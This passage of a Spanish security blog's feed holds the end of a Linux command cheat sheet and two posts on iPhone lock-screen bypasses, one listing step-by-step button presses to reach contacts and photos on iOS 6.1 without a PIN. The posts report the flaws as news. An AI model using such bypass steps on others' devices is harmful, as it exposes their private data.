title=\"http:\/\/www.example.com\"\u003Ewww.example.com\u003C\/a\u003E\u003C\/b\u003E: buscar el nombre del host para resolver el nombre a una direccióm ip y viceversa(2).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eip link show\u003C\/b\u003E: mostar el estado de enlace de todas las interfaces.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emii-tool eth0\u003C\/b\u003E: mostar el estado de enlace de ‘eth0?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eethtool eth0\u003C\/b\u003E: mostrar las estadísticas de tarjeta de red ‘eth0?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enetstat -tup\u003C\/b\u003E: mostrar todas las conexiones de red activas y sus PID.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enetstat -tupl\u003C\/b\u003E: mostrar todos los servicios de escucha de red en el sistema y sus PID.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etcpdump tcp port 80\u003C\/b\u003E: mostrar todo el tráfico \u003Cacronym title=\"Hyper Text Transfer Protocol\"\u003EHTTP\u003C\/acronym\u003E.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiwlist scan\u003C\/b\u003E: mostrar las redes inalámbricas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiwconfig eth1\u003C\/b\u003E: mostrar la configuración de una tarjeta de red inalámbrica.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewhois \u003Ca href=\"http:\/\/www.example.com\/\" rel=\"nofollow\" title=\"http:\/\/www.example.com\"\u003Ewww.example.com\u003C\/a\u003E\u003C\/b\u003E: buscar en base de datos Whois.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"samba\"\u003E\u003C\/a\u003ERedes de Microsoft Windows (SAMBA)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enbtscan ip_addr\u003C\/b\u003E: resolución de nombre de red bios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enmblookup -A ip_addr\u003C\/b\u003E: resolución de nombre de red bios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esmbclient -L ip_addr\/hostname\u003C\/b\u003E: mostrar acciones remotas de un host en windows.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"iptable\"\u003E\u003C\/a\u003ETablas IP (CORTAFUEGOS)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -L\u003C\/b\u003E: mostrar todas las cadenas de la tabla de filtro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t nat -L\u003C\/b\u003E: mostrar todas las cadenas de la tabla nat.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -F\u003C\/b\u003E: limpiar todas las reglas de la tabla de filtro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t nat -F\u003C\/b\u003E: limpiar todas las reglas de la tabla nat.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -X\u003C\/b\u003E: borrar cualquier cadena creada por el usuario.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -A INPUT -p tcp –dport telnet -j ACCEPT\u003C\/b\u003E: permitir las conexiones telnet para entar.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -A OUTPUT -p tcp –dport http -j DROP\u003C\/b\u003E: bloquear las conexiones \u003Cacronym title=\"Hyper Text Transfer Protocol\"\u003EHTTP\u003C\/acronym\u003E para salir.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -A FORWARD -p tcp –dport pop3 -j ACCEPT\u003C\/b\u003E: permitir las conexiones \u003Cacronym title=\"Post Office Protocol\"\u003EPOP\u003C\/acronym\u003E a una cadena delantera.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -A INPUT -j LOG –log-prefix “DROP INPUT”\u003C\/b\u003E: registrando una cadena de entrada.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE\u003C\/b\u003E: configurar un PAT (Puerto de traducción de dirección) en eth0, ocultando los paquetes de salida forzada.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t nat -A PREROUTING -d 192.168.0.1 -p tcp -m tcp –dport 22 -j DNAT –to-destination 10.0.0.2:22\u003C\/b\u003E: redireccionar los paquetes diriguidos de un host a otro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"monitor\"\u003E\u003C\/a\u003EMonitoreando y depurando\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etop\u003C\/b\u003E: mostrar las tareas de linux usando la mayoría cpu.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eps -eafw\u003C\/b\u003E: muestra las tareas Linux.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eps -e -o pid,args –forest\u003C\/b\u003E: muestra las tareas Linux en un modo jerárquico.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epstree\u003C\/b\u003E: mostrar un árbol sistema de procesos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ekill -9 ID_Processo\u003C\/b\u003E: forzar el cierre de un proceso y terminarlo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ekill -1 ID_Processo\u003C\/b\u003E: forzar un proceso para recargar la configuración.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsof -p $$\u003C\/b\u003E: mostrar una lista de ficheros abiertos por procesos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsof \/home\/user1\u003C\/b\u003E: muestra una lista de ficheros abiertos en un camino dado del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Estrace -c ls \u0026gt;\/dev\/null\u003C\/b\u003E: mostrar las llamadas del sistema hechas y recibidas por un proceso.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Estrace -f -e open ls \u0026gt;\/dev\/null\u003C\/b\u003E: mostrar las llamadas a la biblioteca.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewatch -n1 ‘cat \/proc\/interrupts’\u003C\/b\u003E: mostrar interrupciones en tiempo real.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elast reboot\u003C\/b\u003E: mostrar historial de reinicio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsmod\u003C\/b\u003E: mostrar el kernel cargado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efree -m\u003C\/b\u003E: muestra el estado de la RAM en megabytes.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esmartctl -A \/dev\/hda\u003C\/b\u003E: monitorear la fiabilidad de un disco duro a través de SMART.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esmartctl -i \/dev\/hda\u003C\/b\u003E: chequear si SMART está activado en un disco duro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etail \/var\/log\/dmesg\u003C\/b\u003E: mostrar eventos inherentes al proceso de carga del kernel.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etail \/var\/log\/messages\u003C\/b\u003E: mostrar los eventos del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"otros\"\u003E\u003C\/a\u003EOtros comandos útiles\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapropos …keyword\u003C\/b\u003E: mostrar una lista de comandos que pertenecen a las palabras claves de un programa; son útiles cuando tú sabes qué hace tu programa, pero de sconoces el nombre del comando.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eman ping\u003C\/b\u003E: mostrar las páginas del manual on-line; por ejemplo, en un comando ping, usar la opción ‘-k’ para encontrar cualquier comando relacionado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewhatis …keyword\u003C\/b\u003E: muestra la descripción de lo que hace el programa.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkbootdisk –device \/dev\/fd0 `uname -r`\u003C\/b\u003E: crear un floppy boteable.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egpg -c file1\u003C\/b\u003E: codificar un fichero con guardia de seguridad GNU.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egpg file1.gpg\u003C\/b\u003E: decodificar un fichero con Guardia de seguridad GNU.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewget -r \u003Ca href=\"http:\/\/www.example.com\/\" rel=\"nofollow\" title=\"http:\/\/www.example.com\"\u003Ewww.example.com\u003C\/a\u003E\u003C\/b\u003E: descargar un sitio web completo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewget -c \u003Ca href=\"http:\/\/www.example.com\/file.iso\" rel=\"nofollow\" title=\"http:\/\/www.example.com\/file.iso\"\u003Ewww.example.com\/file.iso\u003C\/a\u003E\u003C\/b\u003E: descargar un fichero con la posibilidad de parar la descargar y reanudar más tarde.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eecho ‘wget -c \u003Ca href=\"http:\/\/www.example.com\/files.iso\" rel=\"nofollow\" title=\"http:\/\/www.example.com\/files.iso\"\u003Ewww.example.com\/files.iso\u003C\/a\u003E‘ | at 09:00\u003C\/b\u003E: Comenzar una descarga a cualquier hora. En este caso empezaría a las 9 horas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eldd \/usr\/bin\/ssh\u003C\/b\u003E: mostrar las bibliotecas compartidas requeridas por el programa ssh.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ealias hh=’history’\u003C\/b\u003E: colocar un alias para un commando –hh= Historial.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echsh\u003C\/b\u003E: cambiar el comando Shell.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echsh –list-shells\u003C\/b\u003E: es un comando adecuado para saber si tienes que hacer remoto en otra terminal.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewho -a\u003C\/b\u003E: mostrar quien está registrado, e imprimir hora del último sistema de importación, procesos muertos, procesos de registro de sistema, procesos activos producidos por init, funcionamiento actual y últimos cambios del reloj del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente: \u003C\/b\u003E\u003Ca href=\"http:\/\/gutl.jovenclub.cu\/wiki\/comandos\/inicio\" target=\"_blank\"\u003Ehttp:\/\/gutl.jovenclub.cu\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/4359390864582512854\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4359390864582512854"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4359390864582512854"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html","title":"CheatSheet con 400 comandos para GNU\/Linux que deberías saber"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapudA7vbPZPALl0jIbr5xTTbpB0bwn1uMoKKGyYtgt7xCvTBmuAFw7iPuqN1jDEu9-aqZix1-objcn4qERzfDI9h6vjYuC7XRcsRAhCdGFmtYadOLRrAUZa7ocVXYFdX9raFyTUsrNbny\/s72-c\/linux.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3629963367917160821"},"published":{"$t":"2013-03-24T16:48:00.000-03:00"},"updated":{"$t":"2013-03-24T16:48:10.274-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trucos"}],"title":{"type":"text","$t":"Saltarse la contraseña (passcode) en iPhone 4 con iOS 6.1.3 "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGIiIR8xm0Gvgc9kljs9WO1QCzxt2hFOPTJPcLmBf_dITIcHGvIUZ8a2hL0Pw_hlz7gCk_-PJDSOJq4CDLBcVDwmmiMP6CRBe5Bk_RykNTWmQXa6g8aBhObPNdcIupzQMgv3jeQIs_B0Cj\/s1600\/iphone-pin-lock-security_1020_large_verge_medium_landscape.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGIiIR8xm0Gvgc9kljs9WO1QCzxt2hFOPTJPcLmBf_dITIcHGvIUZ8a2hL0Pw_hlz7gCk_-PJDSOJq4CDLBcVDwmmiMP6CRBe5Bk_RykNTWmQXa6g8aBhObPNdcIupzQMgv3jeQIs_B0Cj\/s640\/iphone-pin-lock-security_1020_large_verge_medium_landscape.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHace más un mes publiqué un bug donde se podía \u003Ca href=\"http:\/\/www.blackploit.com\/2013\/02\/saltandose-la-contrasena-de-un-ios-61.html\" target=\"_blank\"\u003E\u003Cb\u003Eevadir fácilmente la (contraseña) passcode de los dispositivos con iOS 6.1\u003C\/b\u003E\u003C\/a\u003E, recientemente para arreglar dicha vulnerabilidad es que ha salido el \u003Cb\u003EiOS 6.1.3\u003C\/b\u003E, pero tan pronto como salió es que se encontró una forma de \u003Cb\u003Esaltarse la pantalla de bloqueo del iPhone 4\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/QCGJTuTZf8M\" width=\"640\"\u003E\u003C\/iframe\u003E\n\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv style=\"float:left; margin:5px;\"\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 250 x 250 *\/\ngoogle_ad_slot = \"9258007445\";\ngoogle_ad_width = 250;\ngoogle_ad_height = 250;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl fallo se produce sólo en los terminales que no tienen \u003Ci\u003E\u003Cb\u003ESiri\u003C\/b\u003E\u003C\/i\u003E, es decir, hasta \u003Ci\u003E\u003Cb\u003EiPhone 4\u003C\/b\u003E\u003C\/i\u003E, y no en \u003Ci\u003E\u003Cb\u003EiPhone 4S\u003C\/b\u003E\u003C\/i\u003E o \u003Ci\u003E\u003Cb\u003EiPhone 5\u003C\/b\u003E\u003C\/i\u003E, y vuelve a producirse al generarse el evento de \u003Ci\u003E\u003Cb\u003ENo SIM\u003C\/b\u003E\u003C\/i\u003E cuando se realiza una llamada con el \u003Ci\u003E\u003Cb\u003EControl de voz\u003C\/b\u003E\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nComo en otras ocasiones, este bug no permite acceder a todo el sistema  \noperativo, pero sí que permite acceder a la agenda de contactos y las  \nfotografías. Lo peor de todo es el mal ruido que genera entre la opinión\n  pública al ver que \u003Ci\u003E\u003Cb\u003EApple\u003C\/b\u003E\u003C\/i\u003E arregla un fallo e introduce otro similar. \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/arstechnica.com\/apple\/2013\/03\/one-day-after-ios-6-1-3-a-new-iphone-lock-screen-bug-emerges\/\" target=\"_blank\"\u003Ehttp:\/\/arstechnica.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.seguridadapple.com\/2013\/03\/como-saltarse-el-passcode-en-iphone-4.html\" target=\"_blank\"\u003Ehttp:\/\/www.seguridadapple.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/3629963367917160821\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/03\/saltarse-la-contrasena-passcode-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3629963367917160821"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3629963367917160821"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/03\/saltarse-la-contrasena-passcode-en.html","title":"Saltarse la contraseña (passcode) en iPhone 4 con iOS 6.1.3 "}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGIiIR8xm0Gvgc9kljs9WO1QCzxt2hFOPTJPcLmBf_dITIcHGvIUZ8a2hL0Pw_hlz7gCk_-PJDSOJq4CDLBcVDwmmiMP6CRBe5Bk_RykNTWmQXa6g8aBhObPNdcIupzQMgv3jeQIs_B0Cj\/s72-c\/iphone-pin-lock-security_1020_large_verge_medium_landscape.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7655969631908816378"},"published":{"$t":"2013-02-25T23:10:00.000-03:00"},"updated":{"$t":"2013-02-26T11:06:32.026-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trucos"}],"title":{"type":"text","$t":"Saltándose la Contraseña de un iOS 6.1 (Forma II) (Video)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l7VZaIeA9fqGHULavGxc4GEP-ZIAXLda0kKfTpAcx2Rn7j2pLZlXiVg-ZkpVbnddLvP9NvSV-5q0aSRqfu_gV9SmNe35AwqSlJXiLbmCgIE0sY1fAp2occ4gSyJ2LgAUt41O-ODFc44N\/s1600\/iOS6.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l7VZaIeA9fqGHULavGxc4GEP-ZIAXLda0kKfTpAcx2Rn7j2pLZlXiVg-ZkpVbnddLvP9NvSV-5q0aSRqfu_gV9SmNe35AwqSlJXiLbmCgIE0sY1fAp2occ4gSyJ2LgAUt41O-ODFc44N\/s1600\/iOS6.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHace muy poco en la entrada \u003Ca href=\"http:\/\/www.blackploit.com\/2013\/02\/saltandose-la-contrasena-de-un-ios-61.html\" target=\"_blank\"\u003E\u003Cb\u003ESaltándose la Contraseña de un iOS 6.1 (Video)\u003C\/b\u003E\u003C\/a\u003E se exponía como bypassear la contraseña de un dispositivo con iOS 6.1, pero recientemente me entero por \u003Ca href=\"http:\/\/www.cyberhades.com\/2013\/02\/26\/otra-forma-de-saltarse-la-pantalla-de-bloqueo-de-ios-6-1\/\" target=\"_blank\"\u003E\u003Cb\u003ECyberhades\u003C\/b\u003E\u003C\/a\u003E que existe otro método para saltarse la pantalla de bloqueo de iOS 6.1, que es muy parecido al anterior, pero esta vez se conecta el teléfono vía USB y se puede volcar los datos (sincronizar con iTunes) del terminal.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cb\u003EEl procedimiento es el siguiente:\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv style=\"float:right; margin:5px;\"\u003E\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 336 x 280 *\/\ngoogle_ad_slot = \"8058258251\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\u003C\/div\u003E\n\u003Col style=\"text-align: justify;\"\u003E\n\u003Cli\u003EPulsa el botón de encendido.\u003C\/li\u003E\n\u003Cli\u003ELlamada de emergencia\u003C\/li\u003E\n\u003Cli\u003ELlama a cualquier número (3 dígitos sólo?) y cancela la llamada inmediatamente\u003C\/li\u003E\n\u003Cli\u003EPulsa de nuevo el botón de encendido y justo después pulsa el botón del terminal (cuadrado).\u003C\/li\u003E\n\u003Cli\u003EAhora pulsa el botón de encendido de nuevo por 3 segundos, al tercer segundo pulsa el botón de teléfono y manteniendo éste pulsado, toca el botón de emergencia.\u003C\/li\u003E\n\u003Cli\u003EUna vez que tienes los 3 botones pulsados, suelta el del teléfono (cuadrado) y después el de encendido.\u003C\/li\u003E\n\u003Cli\u003EEn este momento si has seguido los pasos correctamente, la pantalla se habrá puesto en negra.\u003C\/li\u003E\n\u003Cli\u003EConecta tu terminal vía USB a tu sistema y espera que se sincronicen las fotos, contacto, etc sin necesidad de introducir ningún código PIN.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cb\u003EVideo demostrativo:\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe width=\"700\" height=\"525\" src=\"http:\/\/www.youtube.com\/embed\/oKOj0GMf810\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Ca href=\"http:\/\/arstechnica.com\/apple\/2013\/02\/researchers-find-yet-another-way-to-get-around-ios-6-1-passcode\/\" target=\"_blank\"\u003Ehttp:\/\/arstechnica.com\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EVía:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.cyberhades.com\/2013\/02\/26\/otra-forma-de-saltarse-la-pantalla-de-bloqueo-de-ios-6-1\/\" target=\"_blank\"\u003Ehttp:\/\/www.cyberhades.com\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EActualización:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 